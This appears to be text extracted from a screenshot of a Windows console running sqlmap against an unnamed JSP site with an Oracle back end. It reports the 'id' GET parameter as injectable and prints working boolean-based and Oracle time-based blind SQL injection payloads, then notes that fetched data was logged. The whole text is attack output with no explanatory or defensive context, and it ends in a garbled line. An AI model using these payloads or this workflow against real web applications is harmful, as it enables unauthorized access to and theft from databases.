 管理员: python.exe
[21:00:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N]
y
sqlmap identified the following injection points with a total of 31 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=140401001224' AND 194=194 AND 'ZOcx'='ZOcx
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=140401001224' AND 4925=DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(8
8)||CHR(107)||CHR(115),5) AND 'PCZx'='PCZx
---
[21:01:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:01:05] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
半: